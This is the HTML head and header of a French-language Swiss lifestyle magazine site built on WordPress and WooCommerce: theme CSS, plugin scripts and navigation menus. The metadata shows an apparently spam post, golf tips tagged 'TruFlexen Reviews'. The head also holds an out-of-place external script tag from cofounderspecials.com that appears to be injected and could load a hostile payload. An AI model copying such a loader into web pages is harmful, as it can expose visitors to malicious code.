.authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase;}.footer-logo{max-width:160px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.2;letter-spacing:0.05rem;text-transform:none;color:#414141;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}#search input[type="search"]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}.home .site-content .container{width:1180px;}.archive .site-content .container{width:1180px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1180px;}.single.layout-fullwidth .site-content .container{width:1210px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1180px;}.page.layout-fullwidth .site-content .container{width:1210px;}.owl-featured .owl-slide .overlay-container{height:600px;}.owl-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;text-transform:none;}}@media (min-width: 1200px){.owl-center .owl-slide{width:1100px;}.owl-boxed{max-width:1100px;}}
</style>
<link rel='stylesheet' id='otw_overlay_otw-caroucel-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/owl.carousel.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-grid-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/../otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/posts/7612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.simoneetkurt.ch/?p=7612' />
<link rel="alternate" type="application/json+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fgolf-grip-tips-which-may-help-you-improve-your-game-starting-today%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simoneetkurt.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fgolf-grip-tips-which-may-help-you-improve-your-game-starting-today%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":7612,"post_name":"golf-grip-tips-which-may-help-you-improve-your-game-starting-today","post_title":"Golf Grip Tips Which May Help You Improve Your Game Starting Today","post_type":"post","post_author":"3349","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":660,"name":"back pain","slug":"back-pain","term_group":0,"term_taxonomy_id":660,"taxonomy":"category","description":"back pain","parent":0,"count":28,"filter":"raw","cat_ID":660,"category_count":28,"category_description":"back pain","cat_name":"back pain","category_nicename":"back-pain","category_parent":0}]; _mmunch['postTags'] = [{"term_id":623,"name":"TruFlexen Reviews","slug":"truflexen-reviews","term_group":0,"term_taxonomy_id":623,"taxonomy":"post_tag","description":"","parent":0,"count":46,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"ameeshetler8","ID":3349};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(200, 165, 84, 0.6)        }

        .skBackground {
            background-color: #c8a554        }

        .skColor {
            color: #c8a554        }

        .woocommerce span.onsale {
            background-color: #c8a554 !important;
        }

        .simoneColor a {
            color: #c8a554 !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #c8a554;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #c8a554;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #c8a554;
            background: none;
            border-bottom: 1px solid #c8a554;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #c8a554;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #c8a554;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #c8a554, transparent);
            background: -o-linear-gradient(bottom, #c8a554, transparent);
            background: -moz-linear-gradient(bottom, #c8a554, transparent);
            background: linear-gradient(to bottom, #c8a554, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #c8a554;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #c8a554;
        }

        .woocommerce a.button.alt {
            background-color: #c8a554;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #c8a554;
        }

        .content p > a {
            color: #c8a554 !important;
            border: none;
        }

        #subscribeButton {
            background-color: #c8a554;
            color: #ffffff;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #c8a554;
        }

        .sim-magazine > div {
            color: #c8a554;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #c8a554;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #c8a554;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #c8a554 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #c8a554 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #c8a554;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #c8a554;
            border-bottom: 1px solid #c8a554;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #c8a554;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #c8a554 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(200, 165, 84, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(200, 165, 84, 0.6);
        }

        .partnerList .card p:before {
            background: #c8a554;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #c8a554;
            background: #c8a554;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(200, 165, 84, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #c8a554;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled share-buttons-disabled featured-image-wide" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Vendredi 16 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
